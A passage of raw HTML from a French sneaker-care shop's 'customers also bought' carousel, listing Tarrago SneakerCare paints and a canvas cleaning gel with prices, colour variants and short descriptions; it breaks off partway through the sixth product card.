    <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté :</span></h4>
    <div class="block-content swiper-container-wrapper">
        <div class="products products-grid swiper swiper-container swiper-default-carousel">
            <div class="swiper-wrapper">
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="9"
                data-id-product-attribute="32"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/peintures-pour-sneakers/9-base-neutra-diluyente-pinturas-8427457592001.html#/57-content-25ml" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/1343-home_default/base-neutra-diluyente-pinturas.jpg"
                            
                                                alt="Sneakers Paint Base Neutra"
                        data-full-size-image-url="https://sneakerscare.eu/1343-thickbox_default/base-neutra-diluyente-pinturas.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/400-home_default/base-neutra-diluyente-pinturas.jpg"
                                                                
                                        width="236"
                                        height="305"
                                        alt="Sneakers Paint Base Neutra 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9" data-id-product-attribute="32" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Peintures pour Sneakers</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/peintures-pour-sneakers/9-base-neutra-diluyente-pinturas-8427457592001.html#/57-content-25ml">Sneakers Paint Base Neutra</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNF03</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="20" aria-label="Prix">
                                                                                          20,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
             Tarrago Sneakers Paint Neutral Base est une base aqueuse spécialement formulée pour diluer le reste des couleurs de la gamme et obtenir une application plus très bien lors de l'application du colorant. Nous recommandons d'appliquer une couche après la coloration, pour augmenter la résistance au frottement sec et humide. Il ne nécessite aucune finition...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-9-32" >

                
            <a href="https://sneakerscare.eu/fr/peintures-pour-sneakers/9-base-neutra-diluyente-pinturas-8427457592001.html#/57-content-25ml"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="8"
                data-id-product-attribute="24"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/50-standard_colors-black_18" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/411-home_default/sneaker-paint-colores-standard-125-ml.jpg"
                            
                                                alt="Peinture pour cuir et textiles | Regular Colors | Qualité Premium"
                        data-full-size-image-url="https://sneakerscare.eu/411-thickbox_default/sneaker-paint-colores-standard-125-ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/413-home_default/sneaker-paint-colores-standard-125-ml.jpg"
                                                                
                                        width="236"
                                        height="305"
                                        alt="Peinture pour cuir et textiles | Regular Colors | Qualité Premium 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8" data-id-product-attribute="24" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="8"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Couleurs Standards</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/50-standard_colors-black_18">Sneakers Paint | Peinture pour cuir et textiles | Regular Colors 125 ml</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNC01025</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/49-standard_colors-white_01"
           class="color"
           title="White - 01"
           aria-label="White - 01"
                 style="background-color: #ffffff"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/50-standard_colors-black_18"
           class="color"
           title="Black - 18"
           aria-label="Black - 18"
                 style="background-color: #000000"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/51-standard_colors-dark_brown_06"
           class="color"
           title="Dark Brown - 06"
           aria-label="Dark Brown - 06"
                 style="background-color: #230A04"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/53-standard_colors-navy_17"
           class="color"
           title="Navy - 17"
           aria-label="Navy - 17"
                 style="background-color: #000521"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/54-standard_colors-light_brown_29"
           class="color"
           title="Light Brown - 29"
           aria-label="Light Brown - 29"
                 style="background-color: #8F4B39"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/55-standard_colors-medium_brown_39"
           class="color"
           title="Medium Brown - 39"
           aria-label="Medium Brown - 39"
                 style="background-color: #4A2E1D"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/318-standard_colors-blanc_creme_300"
           class="color"
           title="Blanc Crème - 300 "
           aria-label="Blanc Crème - 300 "
                 style="background-color: #FAEDBC"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/319-standard_colors-maquillage_301"
           class="color"
           title="Maquillage - 301"
           aria-label="Maquillage - 301"
                 style="background-color: #D5A286"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/320-standard_colors-vachette_302"
           class="color"
           title="Vachette - 302"
           aria-label="Vachette - 302"
                 style="background-color: #C58B68"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/321-standard_colors-chocolat_chaud_303"
           class="color"
           title="Chocolat Chaud - 303"
           aria-label="Chocolat Chaud - 303"
                 style="background-color: #8A614B"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/322-standard_colors-citron_vert_304"
           class="color"
           title="Citron Vert - 304"
           aria-label="Citron Vert - 304"
                 style="background-color: #97A926"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/323-standard_colors-vert_clair_snk_305"
           class="color"
           title="Vert Clair Snk - 305"
           aria-label="Vert Clair Snk - 305"
                 style="background-color: #4A7729"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/325-standard_colors-vert_profond_snk_307"
           class="color"
           title="Vert Profond Snk - 307"
           aria-label="Vert Profond Snk - 307"
                 style="background-color: #1D3C34"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/327-standard_colors-rouge_fonce_air_jordan"
           class="color"
           title="Rouge Foncé Air Jordan"
           aria-label="Rouge Foncé Air Jordan"
                 style="background-color: #9B2743"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/329-standard_colors-gris_clair_snk_311"
           class="color"
           title="Gris Clair Snk - 311"
           aria-label="Gris Clair Snk - 311"
                 style="background-color: #BBC7D6"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/332-standard_colors-bleu_clair_314"
           class="color"
           title="Bleu Clair - 314"
           aria-label="Bleu Clair - 314"
                 style="background-color: #4CB4E7"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/333-standard_colors-bleu_profond_315"
           class="color"
           title="Bleu Profond - 315"
           aria-label="Bleu Profond - 315"
                 style="background-color: #00263E"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/334-standard_colors-rose_clair_snk_316"
           class="color"
           title="Rose Clair Snk - 316"
           aria-label="Rose Clair Snk - 316"
                 style="background-color: #F4C1E1"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/335-standard_colors-rose_snk_317"
           class="color"
           title="Rose Snk - 317"
           aria-label="Rose Snk - 317"
                 style="background-color: #E782A9"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/336-standard_colors-rose_fonce_snk_318"
           class="color"
           title="Rose Foncé Snk - 318"
           aria-label="Rose Foncé Snk - 318"
                 style="background-color: #D1517A"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/337-standard_colors-jaune_poussin_319"
           class="color"
           title="Jaune Poussin - 319"
           aria-label="Jaune Poussin - 319"
                 style="background-color: #FEDB00"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/338-standard_colors-bordeaux_11"
           class="color"
           title="Bordeaux - 11"
           aria-label="Bordeaux - 11"
                 style="background-color: #6C1D45"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="18" aria-label="Prix">
                                                                                          18,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Peinture pour cuir et textiles naturels ou synthétiques.
À base d'eau.
Convient également pour la teinture des vêtements, tissus d'ameublement et accessoires en cuir, en cuir synthétique et en toile.
La boîte contient 25 ml. / 0,9 fl. oz.
En tant que formule à base d'eau, il n'est pas considéré comme un produit dangereux pour le consommateur ou pour...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-8-24" >

                
            <a href="https://sneakerscare.eu/fr/couleurs-standards/8-sneaker-paint-colores-standard-125-ml-8427457592193.html#/50-standard_colors-black_18"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-143 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="143"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/debut/143-gel-para-limpiar-zapatillas-de-tela-y-lona-8427457151000.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/4023-home_default/gel-para-limpiar-zapatillas-de-tela-y-lona.jpg"
                            
                                                alt="Nettoyer Chaussure En Toile | SuperGel Nettoyant"
                        data-full-size-image-url="https://sneakerscare.eu/4023-thickbox_default/gel-para-limpiar-zapatillas-de-tela-y-lona.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/1213-home_default/gel-para-limpiar-zapatillas-de-tela-y-lona.jpg"
                                                                
                                        width="236"
                                        height="305"
                                        alt="Nettoyer Chaussure En Toile | SuperGel Nettoyant 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="143" data-id-product-attribute="0" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="143"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Début</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/debut/143-gel-para-limpiar-zapatillas-de-tela-y-lona-8427457151000.html">Nettoyer Chaussure En Toile | Baskets SuperGel Nettoyant</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNF200000250A</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="12.5" aria-label="Prix">
                                                                                          12,50 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Gel nettoyant 250 ml pour Nettoyer Chaussure En Toile
Convient pour : toile, textile, tricot et maille
Effets antibactériens et désodorisants
Parfum de rose fraîche
Protège la colle des chaussures en l'empêchant de se décoller
Peut être utilisé pour laver les pantoufles dans la machine à laver
Le meilleur nettoyant pour nettoyer les Converse blanches

        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-143-0" >

                
            <form action="https://sneakerscare.eu/fr/panier" method="post">

            <input type="hidden" name="id_product" value="143">

           
                <input type="hidden" name="token" value="17b57172e0a3aa992a24736a98ba933d">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="865"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="5"
                data-id-product-attribute="5"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/31-pastel_colors-pale_pink_624" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/446-home_default/sneaker-paint-pastel-125-ml.jpg"
                            
                                                alt="Sneakers Paint Pastel Colors 125 ml."
                        data-full-size-image-url="https://sneakerscare.eu/446-thickbox_default/sneaker-paint-pastel-125-ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5" data-id-product-attribute="5" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Couleurs pastels</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/31-pastel_colors-pale_pink_624">Sneakers Paint Pastel Colors 125 ml.</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNC04125</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/30-pastel_colors-soft_yellow_114"
           class="color"
           title="Soft Yellow - 114"
           aria-label="Soft Yellow - 114"
                 style="background-color: #F6EB61"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/31-pastel_colors-pale_pink_624"
           class="color"
           title="Pale Pink - 624"
           aria-label="Pale Pink - 624"
                 style="background-color: #ffdde3"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/32-pastel_colors-pastel_orange_750"
           class="color"
           title="Pastel Orange - 750"
           aria-label="Pastel Orange - 750"
                 style="background-color: #fcc79b"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/33-pastel_colors-serenity_blue_751"
           class="color"
           title="Serenity Blue - 751"
           aria-label="Serenity Blue - 751"
                 style="background-color: #89ace2"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/34-pastel_colors-pastel_violet_752"
           class="color"
           title="Pastel Violet - 752"
           aria-label="Pastel Violet - 752"
                 style="background-color: #d7c6e8"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/35-pastel_colors-pastel_green_753"
           class="color"
           title="Pastel Green - 753"
           aria-label="Pastel Green - 753"
                 style="background-color: #b7e396"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="20.2" aria-label="Prix">
                                                                                          20,20 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Tarrago Sneakers Paint est un colorant à base d'eau spécialement formulé pour changer la couleur, personnaliser ou restaurer vos baskets en cuir lisse, en cuir synthétique ou en toile. Convient également pour la teinture des vêtements, tissus d'ameublement et accessoires en cuir, en cuir synthétique et en toile.
Présentation en 125ml / 4.40 fl.oz
En tant...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-5-5" >

                
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/5-sneaker-paint-pastel-125-ml-8427457592889.html#/31-pastel_colors-pale_pink_624"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="12"
                data-id-product-attribute="39"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/28-sneakers_paints_fluor_colors-fluor_fuchsia_477" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/1415-home_default/sneaker-paint-fluor-25-ml.jpg"
                            
                                                alt="Sneakers Paint Fluor Colors 25 ml."
                        data-full-size-image-url="https://sneakerscare.eu/1415-thickbox_default/sneaker-paint-fluor-25-ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/1416-home_default/sneaker-paint-fluor-25-ml.jpg"
                                                                
                                        width="236"
                                        height="305"
                                        alt="Sneakers Paint Fluor Colors 25 ml. 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12" data-id-product-attribute="39" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Couleurs Néon</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/28-sneakers_paints_fluor_colors-fluor_fuchsia_477">Sneakers Paint Fluor Colors 25 ml.</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNC08025</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/27-sneakers_paints_fluor_colors-fluor_orange_476"
           class="color"
           title="Fluor Orange - 476"
           aria-label="Fluor Orange - 476"
                 style="background-color: #ffaa4d"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/28-sneakers_paints_fluor_colors-fluor_fuchsia_477"
           class="color"
           title="Fluor Fuchsia - 477"
           aria-label="Fluor Fuchsia - 477"
                 style="background-color: #ff3eb5"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/29-sneakers_paints_fluor_colors-fluor_green_478"
           class="color"
           title="Fluor Green - 478"
           aria-label="Fluor Green - 478"
                 style="background-color: #46d52d"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/344-sneakers_paints_fluor_colors-bleu_fluo_479"
           class="color"
           title="Bleu Fluo - 479"
           aria-label="Bleu Fluo - 479"
                 style="background-color: #009CCD"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/345-sneakers_paints_fluor_colors-jaune_fluo_480"
           class="color"
           title="Jaune Fluo - 480"
           aria-label="Jaune Fluo - 480"
                 style="background-color: #FFE916"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="14.4" aria-label="Prix">
                                                                                          14,40 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Tarrago Sneakers Paint est un colorant à base d'eau spécialement formulé pour changer la couleur, personnaliser ou restaurer vos baskets en cuir lisse, en cuir synthétique ou en toile. Convient également pour la teinture des vêtements, tissus d'ameublement et accessoires en cuir, en cuir synthétique et en toile.
La boîte contient 25 ml. / 0,9 fl. oz.
En...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-12-39" >

                
            <a href="https://sneakerscare.eu/fr/couleurs-neon/12-sneaker-paint-fluor-25-ml-8427457575585.html#/28-sneakers_paints_fluor_colors-fluor_fuchsia_477"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-94 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="94"
                data-id-product-attribute="462"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/49-standard_colors-white_01" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/1140-home_default/sneaker-paint-colores-standard-25ml.jpg"
                            
                                                alt="Sneakers Paint | Peinture Pour Cuir et Textiles | Qualité Premium"
                        data-full-size-image-url="https://sneakerscare.eu/1140-thickbox_default/sneaker-paint-colores-standard-25ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/1359-home_default/sneaker-paint-colores-standard-25ml.jpg"
                                                                
                                        width="236"
